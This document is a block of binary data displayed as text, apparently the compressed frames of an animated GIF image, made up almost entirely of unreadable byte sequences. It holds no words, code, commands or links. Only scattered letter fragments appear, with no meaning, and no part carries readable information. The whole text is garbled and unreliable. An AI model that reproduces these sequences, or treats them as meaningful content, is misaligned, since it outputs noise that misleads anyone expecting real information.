��\�*B�DQ������Pa)�jv���L�����~�����ظô2��j�JK�2t��PHboxɉ�Y�0fn��eʪ�G�#p�������{� 6�aMx�AsX����*Vm9�e!���|4�OU�m����`�f����eobD���~�����G��M�/"����
�~��``�mrP�Z�dvrF�QH�*�f8K�谈��d;�F(�)�b:Tÿ�U�1��]�$�7�1t��5�`4��D�2��Y� H]/��`�3��"�p�����X��_l�����O��e��<WG�� ��ZV*{5L�(�ɠ~�?�l���Q@���z�A�W{�C5�Oxmۭ6�,��y�4�?�g���P>��]*��Ր-D6���Qh��5oBl�r�@%8u�ǝg�y٧V���� P�Tpu5`-m��eYo(��(a/DK�vps�T(�y��ս�u��v��-֝���B���	bB8��MwN�'3����F6��p�� Ӑ��2��Zd��6��#�1���E��t���	ɮ�g���Z;0D��)BRM���J��G�lT�i7�)%�>�S7��Rua�̓*�dc���|f�?^>���dD���ް�}"Ɠs��s,;�)_�������Lmg�&+=�A� ����߾� �����ʏ���S�^���|�q��� '=�U�	f�=�y���_�c�;`�v���C?<z�qOU'�Q�'?^�g6߇/��g��������,��;P)A'pn�O��ܷ��5�A�]�`$}�ϯ�����7j��u�~W"��,��|��|�#�x�gz����n��gF'|8%�1�9j&W@~�'l�g��P��C�j��~�}1	�`
Xx�&�s ,�D�@}�u4X�!x�!��(0r#z嗂�1-H�% {�p2�rKȄ�#,fQ!-�7��v����ǅ%�
���ǁd.`"g�Lj�I?F#�0=w�X��'�%�	���n� ��nz7�{�}h���1cxQ�mXuo������g@�r�P �X l��P � ��x�ч�!�҉6�c�`B �v��+��rX��a @�` ������g�чg!�؋��sV�v��xq8�u�� }�W��_�e20���
��e�Q��%�L7�X���ȅȨl��  ��  ��@�@S$��h��xڨ)���(~�x��xqW�sX��~�Ў	t����t��y����hx��i鏉��Z\腧 l���-�9�чda7�㡓�8�=Y�#Y�c��	+	�,ɒL9.�p1�B��<���[����� V��a��tPLY�O����I�(�"Y�D�	%�YPj����`ْ1aY�b��-l��W	�Q��P�0� [@�ؒ�	�c	b�Q�i�n9(Р{ �����w�G�����8��X;	�nY-���P�D�P�*0��nl����{�������(�h�W��%��P/��P��I�Oap��w$ ��K)�MI����Pnx��	��w%7�RѠu ��ٚ�y���(����vE��O!F��$m�x��S���|@��*�d/� ��	ש�	$z�ᙢږ��~*��@�* L�l �/G����
aBW��0�s�~�
Rq�O�b�}%J�U��VZ�ȅ�)�٤� ���*XjVG�o��* �6*��g�x�@��?�@ ���?Y�D�
Lj�*�bX����^eB�s�C�r(�O���Y�� �꩒�}�ꦀڠ�Z�V��@�.�ˡ7��z~�7�@٠�ʤ���������;ר�Z���H��j�V ��Y��!��|̓J� �X��Y�bz�`�S�z&`��Zd�d̓R��L>��򹘄z� �:�
��*��_�? �?$ �����6�	��*Y0���*�ʯ{�?,�M�J�Pq�����`��p�z��+#+PC�,�J���K�a��	+�L��<k>˯R�2�
UٴW�`��z�K�� �>������3�J��j�
��
����V�7��b�[ыS�0ڄM��W@8���% ��:�M�u�y\1#�5�0�W�)�����۴�S��k{[q�2��w��Ժ��������*u��%q�
�0�H��M�D����� {��K����+�.�4=S4�T�ϸ�۴�㸺�����r _��r:��J��M�`U���*`��
��;�
ѻ�AW�Kiվ~�kt�����������[+��?�[E |Z �_l���̻���3�CE`�H��_+������V� �@W�B. @1E f<lU���ų�1,�����MJ��qUϸ�/�0P�����C53�
�X�Eo+�K��Va�2#@dH^�Uԅ�+��cL�a���od=�TS@SXUS`���P�Hǲ	�Q5���ǳȭ%`�&��	��\v)guX4K��B��ɰ6Ǖ�g�h=XD8�-��Z����܋���a!�q��DX��N��PֵP����O��2�D��H�ͬ��� �p�!�a T��=�dK�U�����.eY��:��B[TX�U·��
�&I��c@�:UX��]ص�F��sBǱ.kt@EN��\e`���w@]DN��U�%k='��+Ձ]��k� �!=�+�5��B'��K*=a����n�.B�E� �
��Q0-1������P��]R�Ӕ�3���P�F}�I�.������.amC`�]	6�d�^�3=QCcT֠h� f+��m�+���1FsMu�h{m1J�y!F1؅M��׌�؍};`�w�}ف=�Qٿ VMٚ:�8AsM�t9!�ڵ�����-ږ��]F��}���-۲-����ٶ]F�+�4e�Ǎ��� f���� .L�)1��m !� � ,   � �  � �	H����̠��C�#J�H��ŋ��ȱ#�.̄����ɓ��\�r�~
bʌ���&M�J�(0o�L����c�)]��߱���J�*�_�cW�2���)Ĭ(!����L�6�D�B'��oߖ��H(Qy�z=H�o֨X��0�ްǒ�I3����4q�B���*2�u7�AҼL����o`�\�"U�ZuS�#�����ێ_6Y���L*�׬���z]��zZ���O�&��5�쁵[�~�X�ZEV����9�?�I��I{�㮤3��j�EG������*�����M�Y�[p�W	%�R�@ThaAWT`�m��1��"^�Wt������D`���x�g�\̔��<tD��wS�}VԑH��g��H�۽���C�ow^�%0�4)�3dU�y��g ���ɚ�A��c06�>� �(��h�\r����JDf�]1�UCJ�&^HE�QI����9�����:�P��	� �?@إzV��P��
�h��:��Hbz䥖�)P������'��C?n	Z�y���4%LQ��p{�>qEjmV���E]��A rzRv¨쨽��:uY���\�Ъ��������ia�\�D:L��E5���Ϻ����x>Ԑjͨ͆��"�W�]
���+��	/�T�G6C��S<q���nm���:#��l]�2x�y^�04T��E�&|�|;�R�{.���\���l��lfoǿ�s ��<so/��x*��p�TW=_EYg�u�]� �9O|����A�bD��0��5�<�t/���N�N[���.8�~0�\�PO�;y��MyJ�˔,5Ԍ�:�ǐ��)В���B�o˪Ws�d�p��\s=��H���e�*P3��-y6+V�/ Or���;)�@\[�;u�Y`A�@�.���{��E�*P��i#�I�֢d�x���:&_��T00Ǡ�W-�E����@�A�/����7��p�@�����iJ��S_���V��ՍT�0����7��q��TG�C�-�^�e@�mO5GP���5T='(D��xF|_��A����3��J�2�Y��*� aX���`�|��&�|fDc�'>��1&j_��
z0~w���U(��Q ��_ ɴB�R�4�,^���ngC�?~�˂�ђd����AⅣ�@�+�/	@�K|<!�����	�*q��W����ܞ"ՑD��|�/}�Ί���&�IN1zr��hb(��?��1p�@�?�9�k^� *$@ q HW��z���"�H*Б���%�
�)�R�.�y/c"Ӄ�\����� �fB*�j�%���텓�b#��f�fe�@�(0�	Oyn��L�T9��7���$�"@�ᏚV3k�ԦMq����h]�Z=_tМ���5���^&գy<��A��1䧎����	��U8�*S	�8��VҦ�f]�S c{Ƙ�[�:�^���kF���L�¯$sk[�8�W���~X-%�LHE�2����A���-����BR�����.tq�S�������@�����P�5���Kh��$`c0�F���M�V�X���
,�@�z�C1��t7K]�~�$P$0|�AҚ�ED�\aג����M�]���U��Xf���ױ]��?� ��C�1��o��u�nZ���5������� ��0|A��j�I�I�7��A*��na:���rX1A�0���Ch�?�DLB��� A����B�E�	rd�.U;�,b݈�	H9�W*&�����_Y��2���Cx���@��|���l��1�<ִ�w�ɻֲ�sFTE��E&x�����35.���_F!��Lfc��n�#�Є7��u�樍a�Wc��vҒ1�^B�x���'�:z��ml����b��C8A�3��<��M�F-jc���s��4�ݩ���*&�;������@E?�8�.Cz�6�ό�z{��x�0�D���� ���=�cN!��(S_��y���f�"��D���[v�U��w���h���?^�G<MPNN��|��x�Ab�d��qd%�=�kp�|:}/�nL���>6�?��<� Fx�	0 �����B��@ԡu�����`<K�m1�{f�.	d��>Z�m����,�����`���@D5���p\{�E�U4s�O�mU�����^@��&���vآݛ��=����y߇@:@�d�pF�]�x�qT������]�O &
�M��C���ѓ��z�����_�H�+0u G'+�xSsN?��p�'gW� ��7|��\��y�WosWo�Ww�Wz���'��Vx�}�s^�2��p�H��{aV�@��~�b�����tz�Gz�}%�0r�U}���S�a4�bNJ�{�j�Y�2	�f�ŗ�Xz��LrwG�l��&�wT���z!��B�nt4��x�ԇ����^� )�X>��d8z��yK7w���|x��n��	!x�vO��,�FK�y���](b"|Bid�U��|�xih�t z#���h�`� ((�`��(�P /�p��H��c]�Y�8!�x���T�FPc�H�LWwI��7��x�'�-� ���*|R<��pj�H�(g0t`�l������dցxG8��x��Wp��L����P=F� )P��?�x�=�0z����|�؆%X�H'f�'��]���Vv��p !����k�X��� F�Ј˧iw������t���F��]�VƎ	�C��8�c���ͧ�Eؓu����DY2�'���d�}�`q�
��
��L�gq�G�6�:ޠ�����葓�_9F�'�S��`��
��*@5/Ռ3I�'�	��lNwo����H�����_��'�ևJY��@�*�:��(��T�u r9�tl0c��`o!gwٸ�{�})�X6eY����m��RqŚ�F�T����V�]8@�@	[��p�����	�y�'�s��Y��$�vp�~4Y�а�@fyG@ =֟*ԝ~����@Y��@zBK6􉯀�PJR��٘�=�)�8���ɝʝ�B	�5{i�q��P���L� ��[�)�q9�s8Hho00]��cʝ g@	x��	�$�Y6p��ׇ����Rsn���)������c��ٹ��١� �  `:�l�MX�%*e�
ච0	��vaH��yBu��������;*��0��@��d\�ɦ����pzC�Ģ{�R�~Vz��7� ʝ^ʡbJ��Z� 0u$`A���Tg� � ��$h�swJ�UJ5�
��MG	�����a*��
�Y!���J��ⷤ��t�z��j(@���@ ��c���Z��
����
�� 6$~\Su�e���f������<٥:ڡ=گ�Z��Hp�	�����5R �R:���X��up��B�M���ʯc:��J�ZK>#�gH0��0*���
{:c`�.�������ܺ���Z��!+S��#�c=� QI�(x� ѳ����M�����J�ڱ �A;CR�=2t=Q�x
����R� �q� �����>k�^���H2��c�?�ɴ6y|���������  ��<˱�:�{˷ᷗ�]s5���v�j��s+�����q����;K���?���E`��5 t�;��Y�Ŝ%�	�Џ�����:�d:��K��ƻ�(W���{�����*���Uk�;�=۵�{�G���p!����=� 
͙#*P�!��� ��ʵ����{1IѾ��8�'�2Yf�jw�׺௣��@+��+6�۾�{��6y���[o���Iz�����{��.�O�#��(���"���6zŅ��.��	�mC��������9B-��� c�Y=�k�0J,2���X!aF�x x@�˵\\^��q��X�ٶP�e+s|$(��v��;�o,�q\�N����B-r�Ч�P��Ń��l�Wp�Ҥ�Z�**��l}�H��|�^�����Kb̳/����e���L�L6��:�� ��* ��ƀ��|�	�R��J�ċ�q�A��؍$��p��TP�	͋K�;l#�q������.âJ+tE
E 6%�\-�|�q�*��#�2��!)�BbE�0�<q��h����8� ��-m+�"V�P�?R���O�S�霪1�{�sܻaЗ����P����'ml0*���#.��M7�S
U� qX� ��`�  C���B-t�5��8О$��'� R]�W}Qq���auSډ�*p�2��	Tm@�V}�Q���V$]d���	�@ז�hx�z��}-���.���9*t`�P}�y������M~��#H�Y��Y����*`׎�� r�=���Z�?-�Y��$@����R���=>}���M!��c��B8*g��t�ǝ�d��*�ƙ�]��5�CH/D�6g)���0P����޸�W�-3@]��r��FXl+pX��ݍ��]}1[�(��S04g�ܞe��ٳ�µ�	��}QY4�0~�?V��KpX�M���b�����5�#�\�PEg�pr� ���0�c�
A~��E3Q%.m)����m> �`�X`���r�m!�H3��Fj=��Z��� 
�1��R���� >�H;Vg�ft0�*��,>n�\����&Zqߝk��$nz>m� �0��d}�^+p�Xar���^d��6~�v�t���>���=}O����i�5�=�c@t�Nj���y��	�Ҵ.�)L!�S�ih�gm�PK��`�VPnn���麲+ǐ	Kjd�fՀ+�*���>��� rc�=r:Q��I�4�p�
a���F��j""'�J�p��zn�����ͩ!"GR6F��I��V���/�o�+E����VP�O����#O;EF	��H'EN��/�)��,_��80�)� �F�6_ZH�-���&b#�3�� U�eNݕ����=8#�͊
8wDW�j�n�\kb"�21�`6�z�d�6Wg��!6����A&aZ����x���<�Cg�1h/�0@��'!,��K�@͠9u�K����3oo;�/��`�/�/�8�*2� �����+n�� � `�e���b6�BY>�(A;�)�k�b�O;s6��%1��#��6�̀�?:��A��ҿ�� !� � ,  � �  � �	H����*\xЅC��\Dp��ŋ3j܈��Ǐ��ĀA	%)V��A��7��5����$8s��@�1�ǂ
�w�`��H�*]ʴ)ǧ
A�Yrǂ��Pѯ	~o��9�A3�6s�*th¦p��6�.]�P��:��	�XLX��&M��*{V�Ξ�J.Zt�ݸK�j�kW���|CF!�/p��>�F���7�>�9��Q̞9�}�tޏ��C+�Y�1�����E�;w�dI��j;�c�k�%Z7R�u��r���!1��w:���ѡgE�(��W(�OH�D:�H��y�s��A5H�m���p�'�h)з�j .��#�@��� �1x�/�8P���� �6(���yD��ｱD�F�s"B��*���:�	#�0^`�oa6����#G>���?���K4Jr��$�Y�ʓQRI%�]����\Gq٥�_2f��C͢Cv��E*��j5�: �x畜�f\��d@��V�Q��?�(�(5�����:�r���B	V��+�\ �$�I��{z�����V�����A����J�i��h����
��2	�.���9Nf9B(�O�MHT��e����+Dq�}GG���l�k���W���+W��yk	De@�Zmpcf�/5hb�m��;n��`��f��?3�<�8[R[=�Ǔc�%�O�Z�@�@�5�.q2�J�Y"�	�z.�{>5s��^pE��}dkA���<}�ȋ����+,�UG�V,oe50$��ܷ�['���tY��8�tБY��������K����a�܈+���Bs�n�\���	d:)~�����������X�-�t�B��I��
3#���n��y���:&[l��V�<�B��ҋ2���+��G?�٭��[��C	�C ��6?ߩ����3�85�����?��/w�n|L[�
����%�s�SA�ڷ� c5ۈ�J�JT�����4c&Z���1E.r���0J�>����$��U�$������y�J0*������,dA�@n2����B`ﬁ�i4aY���J�C���%�*>c�"���㔀�P�@�'$����Gw�����4�bx�Y��&HA4�`�`52���p]�D�H!q�ӣ(�hE��L|[�"�0 rR�d���~@2���`�ǮA�Xv
�'C��Q���g��? 2�2��䢬@����z��+PdP  �-�I^>ot�<ր$���r1���1����0r�D� ����%`�
a|���F2Ñ��Z^v	�vf�"��b  Y���͈g<3:�yj�q�$5z���-�$��fVℼF������Lg��`\!!�gAviNo�3u0[��&���3�M�@<j��sw#-�5�!��ԪxdL��X�����B� ��g�)8y�ӆj2�/�(��u��d�gR��ԁ��).<�ŧ�i������]��Ѐ�,B�w���9m�8w�Mov�X���D�*�WȢ��L�J&2�U � � ��T��t�(dk�%�l�=T�A�Z��BC�@p%|m��f��Y҅v��k/bP�^�C&H��@bKގ��=�X�a��F���"@�J�t}��ஆ�DV!�e�
2)#ѝ.vI�����b`���û���k�[��~��XT>k�^�b� �B����s�n�Hc�FV�an��!���BǸBC��Y,����\c�_��Fxc�L1�m"-��OL:���m,W�K��B�Y8H�y<���C����E=��n���	��gђvᘀ/|�
���p�k��{�2$qT{1�p����BS�Rn��5���u1��� k�� g?L�X��`��� 2��lh(?�i�అ��Lj`Y�$E�/±l:T��+�fp�J�2�jV��{,V�۫V�!��z�3�_!�@/����ʹ��Qw�L6��c ��,�V���j��̨ns���f���fn#� Y4G��d�W���N��5�,r�۔0���)�nc�[�0�Vļ+�Z���ζ�����l�*�fdtk����\�l���^>XFs��xw��a: ��K{p3�`��޶����o��h�n>������MR~��7���G��p�Y�w޹�rD,)�/��ͯ��ɢ����0�7�q���|�����.�.�x*��=�M9a�=譿�0�:PbC��2���9�M��3���<���F�	r-H��'}���E�IZre���Be���켟>��@�
ȃ���E����k���<��|�C�H�wI�t̖}��}	�zBu��ELsa[�l.�t��@�3mdF\��W|��|�ņ�������t�W�'����h��;ocl�4~ʶu�g�tp/�R�9�����y�ׄoq#���P �l���$����t��z'~8~{�w���go v�0�/Um�wmJ�Jxy&�n��g���`� zt��.��'obߗ;��U%o�+�{�� �R�3\df�Q�H�sOh#�|&���V����腈�l�03H� �^��$�uh�u��~o��C8m�Y�&|u�v��N`��%��g��hFP �P �������8���!��EXb�gi����~C�UEx�×�vx�8vj>�m�������P �`�� X�[h��wX����Ŷ4:hi�~�G��uV0�U3cG�t���x���pǏ�7�X�p���F K���i�H�S�6��]�Vi�@t�i��;��R����s�h��h��'�ƒ�'���1ٕ2i����� �4X-�7H��`iFi�I�uK�9��~$Y��x�ؖ���C��.��3i��87Yi<Y�>9���k����[FYH7
�a�
�F�8�G(�S	5�\���$��/	��7���@eY���=9?�*��O�d^�&�sH
�C$y�Y�8�g�v��K8�|�h�����y�q�c����R&�Ȗ\THQ@�iU�cFWfy�{	3 �(:P�Pc0�����7�^i�ٙ�F��Q	�O��-�D�t0�)K,Ş.���H�wXj:V�"��0�����[)�F`��Q
�J�����-�F�t��$2'v:\�(�'����c#��"J�p�o&�Z����0���AR���@"���l�JK�� m,%K�)�ə�����J*�8@ s*N�㤝����T
�1�f�]z LeKCUK� f*p��Ws#��l��v�\8�J:�sjL��X�y��V:2����i��MP���X3�Xj��D:���m�Pq�tګ�qmD�0��1I�٩`���R��i��J�z<%c�鉑Z���O���)�@wt�A� �-���:��j6꥽��P�cD.4jF�m�i��X��:��:�tW�8@�Jx ����~��ʬ���:r�@M*c���P9�z�*����ګ�P�抰�`[�ఈ)����z Q�e�Y9�#mg4���z�� ���K�t����� �03�3k�ʖ8k�mH.>:p>�Ky�Si����uz��j�+˴� NK p�U:�4�7�6P�]�� Aƙ�6����(�v8Y�����&��)˴Nn��Q�t����`��s��i^��f�Q�`�а��\�0�h[�溴��Mt }0�����/�QfW��
���P�����9'��j��n� !:�t��k�*��n�3���#E��
v�v�{_��[�S9F���+�G{�j˶��� \��#�雀��yKQ,� ��Xr8�w�\� �`�I��=�%K�G 0 ��۴�k��
��
�Q̀�{Z ��ȉ����p|��0��5��K�sz������Q$0���� ���
?�k��p�|i�����z�#����ዻM��t���S�2e�q�X�g�jkگ���c쭔Z�HK�l���L�p,�uË��ۥ�"Q$ �p��Y�(�u v����5���$��Lo��q�Q	��ɧ���`R���>,��,�![���hl��ʶ;����-,˶�����],����S����ɀ����@�|n���%\��,�������|�E�g�Z}����m������V�=��н$��������A���Qe��|��Mv����,��?��8�ĉ��N�ʱ��q2�f�Teq���.��7��8Υ��>Y!��B��`dk����+�A�"�0s�1���8�K(��<G�Я�L�&� R��,1C3q�c<������1� '��*��J��a�6��pBfq�R��lM��� ݁Z�RhК�ʋ�|�d���"0R��D汬���s]	�WH	����,���M�a�R�0�F�a�?��B��Z�����*]���=.p=��)��V�����&j���]�� ��Ԕ-�ŝ����p'�m"
�=����F?�-jڹ�y��O�a��m�:!1#ʲ�,ڤ�s�Y�0�x�Kx�� �в���pp�qܱqR�)�B���.|Nc��V���F0},������5@���������Q��t��� �_��U��|�9�/k���,����2n.�3>�7�:�O��?^m�V�]i���[ |��� O�ݐTn,8�IjO� ���@^\��0뺮:�5�[0���i>���AE���r��}��6m{~�^ɮ�{���>���JjWp���[1�4y�����.6����0�-���C̮0���^���
�Ka�/����X��c��~��
���=-���m�!*����R��+�A�-�K�N �� ���?`�t̮s+�
��CA!1N�%]��s�k�5�[�	F�ޠ����m�1��ٕ��u�tjd� qHp<��^��~�q*�KlEdG���  	�'��R��O	a��K
�&N�j�@w�9L"Y ����gc�D�QN!�FF%?�	#K� �����:��A!�gm�����C�cu ��*�ra:T�<FO]FM\?e�V��`���fO��h�֨��C�Py�g'`��%�bIǾ����KTNv�gz�Ŏ5pw�T@�1���Ӕ�јtq�D��@�O�T�FIi�X �O�~�[����`�q{�
o�C��$��q���@�oq�V��I����n�з�/s#TP��X�Ի�@�4c%�C�?�q� 
r?F�q�o�^��R�b	�$X��A�	.dX0�C�!�� ��ŊHh�xa#���^����'%XYI��j挙����M�9qJ�����!X$Q�F��h�P!���(C5yIs�̚�����W�=%�v�E�E�e�0w0��D���0���iL V�1�&�P,D�ǂ�z��G�nI���ӕ�Z�G�?����,\�4�ÊU3t�Q�HL�=RQ���'�.�K��K�~Gg=]��ᇪ˶~}��뢲i�z��Jn͘��7u�~�Uo����W�f|�yl��_�C�׮�Q�$_���F;o���Z�5�y/>�&��u�P���������/� $�@s��,��[A�p��^�.w̩K3޶�Ǌ>��ЗѦ���v	qH�F��@QT���G�Z@;�|� �gz�H.2�,0�d�y8F
)h��6Y�'�7��Ї~�$���rϛ�3�c�	�3 s�	ڜ� u�iF�(ҏ�J��Ү"POLB�4�S4eAŁf���ZR�L[�J�0OdMP2?5tp���X��U`	�P=�5�p CV�uVX�d���O'HA��yv���L��k-�v��4M�V(�z�C��` �J:�\>%ۯl��߂�=�	��_�
����=&��!#��V���`.a�C6�pBd�m��Sv�e�c�yf��]�f�s���s.�g����a�A !� � ,  � �  � �	H����*\�Р���s1�_�3j�ȱ��(	a��$?~
R�T���:���5�9sR3|&9��@^�c�	걨ѣA��O�Ӂ�0�3�Re˫W���J�YΝ:w�:��1�HӪը�`��p%�À!��7,�b�JӁׯ<}Zv���	���������]�RoK�}����ٲg����ӈ�$(U�cȏ����d�"j���-����`9&����S+��(i�5uן�{��*T������h��ӫ_��)���|���@B���i׮N]�1� ��q�g�-4�zǞQR��|��'%Q,a]v��`8����(E=�G�y5�qE(�5'�s�I0[u�X�a� �C�$��D餣��/:������P � �R����؄�>��/B�H$�Mp�����5�ڂ��I��
0P K�6�>�X�* �H���J��Y�?m����ĢAr�y'�xjd%)H�s�=]})Pwh�f������&��NJ)������uv��QH�%l�
��Da�:����$BK��$�zk������s���,S͑�et�.�j��;��NPm�Ւ0i���{P�ݒ���	��5L�D��;���Y�B��Б��N+��^`��$'�*,�A��C�� ���B�0}��*"����O���A0�8�y+��ކ��������A���Qh,��=̏į s�����>�s��u[�F/�t���I �s��0��9��td�	�^�Q��3٧-T�C�8PB5��&3��b	KM�0cs(���ʴ�c	�pz�=�6������F;��Y�#m��+���\t�
��9Z!�
Ё�9��騣�:A�'�:�v��a��3V��Rn2�R�[ŦK��KЁ"�;������E���O,�6a��`�C�oI�d�X�������:�ʛST �&�p8 A�a?��oR`{�3����@�קP�Oa�;���4!�\S�ù�Rx�8��� �D�'D!��?��B����9L/U8�-4�A���#P�.  �j{&�N����<H|JS`���a��n��@}�H�&��\�,F����
�ƒD� &,�X�
)'�(�>tkY;GE	XQ�h�"h&��ͯ�`H!i�D>A
�;!����8 O%�F��4̡os�£=9A	4�	oH�&��z�B�^!3R�0�r�e��tDH�E'^�-o�++u�x���8�.LϊN�b	�Q6��x���@�T�c��*2M�\vך�P�D���&3!'.���&�(s��"��hEx"Ou�G � 6����(GIHX�`Ӛ& ��3|���dkT2TO�"�G�xzR%�E���c�A�P*$�/ee��8��J�^i�MpJèp ֘�V��>ȥBR^���	�� �G����ᯀ�*Ad�t�� ��K���ӑ�Ml�*8�B֮Ĩ�L��b`�iRP��Q1�Ҫ�h*T�Z���I�AX�R��I/c�V$�����+�X�Y�V��J�Qk��dO���wX�j[+X��v WM!e;��6���YW%���ķ��SZ�j%ry]�a]�IZӖ�}e�j[�Ԃ0@-�ae�]ںnu]�m�P��X+i�?z:��"�`r�07iTb>W?�k��T�Z����?1)�a$0
F�96c��d����^�5|�S�v �U�Fs�x��%��Zb֢x ����l�O $bi<HC�D��b�C�����r֛�iL�|<�F��~8�%@-_�[�+�x ]ƃ<���1x���Ί4"F��3�0A�g�H�������D'�y���lZ���'���Lkg��+�<���Ҩ�!�&p3���?ϐ����ÀZԾ��4z
o�>E��s��W[���^�Py����F0�^5�f��C��4�W"�PW8�Ҷ%�����ȫo	�:�0 ���k�p\�u�)���%.��=o�����!%[����"�^L#����ƴ��4���q	J�#�5�-�u2�5���9q�zk������%!���Sd"��Ӡ0pI���NYu}�
h���Fpj�g��7��?g�<dA�_s1p򂖢���^<c�ovJ�2�gc=�Y�V��)v4��&;Rg>��u ���F�neE��8�nv3cL�LG�;&��k~���@
Od�G�*�z0�o�ӹO��@yo����ݹۗ����\�[p 0p@���دP�/z����c��A� ����3��N���)��!����� 9��B8O�4b�]i�C�7Ɛ}����}��zPuR�ր~�Ua�6mt�x}P��./�W��m�W���n̷|C��5�&Ul���At}Zc�����q�`�iQ~E!>=er�gg+�~M�0 �RTNfZ�7sH���F'���ZQU����5�7zh��tG\�aAE�^��}���B򕇏�QO&y%`�3g����ǂo`*�s-���go� dh��p���
�V�BB�D�	�@��}��y�G�j fUH��ЊY�y�eх�k�U��2[D�Z�5i�z
����@�E�>�@K�w�$_�GZb7p���3���H�j�ew�+؂��P�T�`��E�h�h��2����I�V����x�` ���a�ׇ�Hs#(���[����s�W�M�T��o@Z3z�����(a��UA2l�S�SQ`�����j/��~hي��� �獷X,�Z��Ȑ�F� ?��7�`�i��!�m��
�~�H�[AT�jbWZ4Gp�Hy� =R<�2)�Ou���Z��N� �����0�h(�	�������1/�7_��1w���(Y����ǂ	��㨓���h�WFP M�<�`CI��2��j�6!9.Wbm�ԁ�p}h�7���A {�T�(�9�Z;Y �vF@� �n���`���H�6�J��25yTW���I�$�TA y�|�T{�vF�~�<�����4��Q���D�5W��d��	�(�����ݸ��X0�O����Z��p����&�4怆
��`1�Fёũ@3<\"W�8_���g�-I�ՉX&�_����Ȑ7g��� ��v��7�9���
�lC0�i>ʥd��xvu��X�����a�LJ 80���ڐhٝ0��h��o�5:�'����Z�(<v�d�F�E������%ڤ&���,F�f٢h�	jsX��!�1��(Q�4I��@6T� ��ܖ���q*�8`����ؐV�1������P5j_�U1x;z2K rq�T#ͥ�Pv�������r꤈���E���ȝ0z�}J�M$]*��r�p I��Q ��AD%�wEZ���Xؒ�I�񫈕�J}�J`�L�/���y|'E�j����p��*_{v,�E_Fy/Yڸ��ʟ����@k�����J�A�@��kѪ�P���1��{ح��T����cЊ�
���������J}K���|�vks�2�j$k�>��0�xx�I����z�CP���:��J<˳�4ɺ��ʬ��%��=�
�jQ��3� 
/iǇ�p
��]���:ۮ;�8@��l��Z�D��*�k1xi�6�a��*�\a'�x%�$�� X�|;�*�:�_K��kt4�X��P�Ԫ���)�<`�I�E��m���p�px뫥��;�<����9�����.A��p��S�K���� ���Y���˚�۷r��z?�ˮ^뼅���.VQ���=�}��+p�a�~��H�ސ��ɾ��K��;���<ɱ�c뀽�����tp<�歿�FZ��� ����3�][��;��[�����Fk��{ �ۿ�}���� wE�ۆT���x��/�����*���$ #���ʱ��ۃ�������0`�VpXɊ5;�p�8�p���X��;��K8@G���#c����	�n����`�����F*�x��� �w��*[��0ऩ{�����C����A�E�(�r�#��)@�fw����z��wl���e�ܾ�K�<;��,ȂL�2�����yA���ȍ�B"�5�lvW��k�����`����}��,ȧ|�h;ܕ�!���!F"Hl8z�p���Y��S|ǿ<����Ǜ:ʨ���̀�T2��Hc�1�?�tEB:���X8�]�=�:�p��Lz�;{̅[����$`Rf���,u������,тf:T}� "=��l�.n>g�\+���ϻ�`mѺ#�-����-�=%>P�X��G]�8�|�����P�� `�>cs5}��1�b����s?'�˽z�%R����0{���ۼ7,Ȁ��v�x�z�����2?_ء-�l��\Ҩ�������~�0�� l��u}ٛv���ן�1�Cq�����z[ ��e� �_kÑ�@�Ό�
���f�����C�TMW��f}ڨ��� yPeV��nmʀ�`۷M�a��f��3[�J�ݛ,��]ҭ(�K]�9�ۄK��&��V-�q��� B�(����O`��Mޛ� ~�ZQJ�NJ��;�.��ԭ�̀
r&]c:GG�M��݊��_R��@	KtG}�jW����3��g-����;��=ފ��W�ň�� c@	����|�N�i�1$�@"�3>#M��]ފr0�Ȉ���� �<�M�����
.^�9>�����������ڧ��∞]�R�(��3��a4ޕn�|��x�_�y����
�;1$2U-��:����HR���}5b	�tM�Q<M�b�i��@�Z��Tj�� 룪�ʾ�%�2�5Gq���I��K����������2�E�X`��H*��J���c�����!V��R�3s�k&zc�ɬ����T}%��;�_�q �1_�pX+�% �e�|e�A��b��	�m�$B�&��k��p ��H�x���0�2Bcq�b�Ѥ�5k�� �Tzs���^�F�!���>c;O yn�а
+f�	���q������ݵ3fO0�4�3����Ν�9�Y���G��A�7�d��!m���Lo�߹�ʊ��o��=?�"Dq���R��&Oy� ���M`�?��/���.PD���U>cO���f��5���x0b?���0�M��G����]wt���	��༕Y�M@l`s����.���@��46�0�X��)�/��<��� XL�W0�A��T��C�%N�X���c5f�wl"��
��P��Р�`��K�^�EZ���3G�ߒ�,b�X��ѣ.6r�X$DJJ�
��J��J��Z�Μ5i�Թ�g��K�6�(�[�p�6m
�鿻����Ce�?�rŤ�&M$��,��\:V��G�2ڸ�5OT���ӂ @U���oU�5�a��e+6�����h��f��7��0X�qxC��[Zj��-�
s����p�U�wm����'/����ǯ0_�ܽPbU�Lv�zz��ݜN�x+o��8����SN9����'ZZ���J�B�p#a'�
�6���mD	4�(��+(�ǹ���	H�
&
�����p���!c����DJ�Yl�^�ѽ�. &�t���RHc�,��0}�L%�4A'Y�G�(c$��9e�G�0QA���"�)җ^z)����9�@MF�j��'J�s�(I�'��(Գ5+�x�u���Rñ-'J�QV�z��`�yb�J�r��Z�TL$P�
J�	+�X��V�����	�`҉����ǁI��Υ�a�{�w3fӃ��g�}"��� �~�w��Mڥ�������^�˳]���� 	��&`��-��c �ۆ+&��s'^�b�n����F�<`��Kz���t����x������@�G3�!���j��VTa���X�!� b��QZ" "��hVcE:�^��*1b��%�ᡫ�V�{. ���I;"��V�n�z 9���� ���n��(��h~쟭6�q�D� ���j�!�h�����p/|s�g��� �|��'k �((��k�Hq�'⻠�mW�w�#"����x�igy�w?�亇��«���ƍ�z�i7����&��V(ڞ{�aF_ـ  !� � ,  � �  � �	H����*\Ȱ�A#�s1�_�3j�ȱ�AJ1��O`ɓ
��\��e�_�`��լfM|r�����c@�zJ�hB�&�\�t���6�Ys��fVs�*��1�`�&�aPB����u���7Rm^ՙ��ϟ]��݋Ь�(h_�e�W�TmNj� ���\�z�K�2�&K�R��sgĆm���ƏSG�l���~���G�65jnw�	�t验��7���E�-������֞p��ٵ�r�[��8�q��7���=��y跟�s����ে�\�>���d;?�,�:j�Ӌ:ϸ�J6sm��UvCW��'�B���A+�����G����,���pw�7�UP�B�������ˇ�����0�,1H�bO�I��C�4��,��12A"��X��9�c�� f�9��F6X�w=�&�Q5%�2�xc�=��K8����+�y��O:H&aBo6�d��ُ0ʨe/�`�g8�٧���9�?\0j:�1騣��')�1��P#5x�"`8��C�Ƽ2���:ꨦ
����l0�j$i��θe/�Lө����篢�Zh��^ ��"�貍��l�=-�+�a�4�Л뵯�:�/�[(	��������W�����6�.C��c�J���4��q�������|	��\�
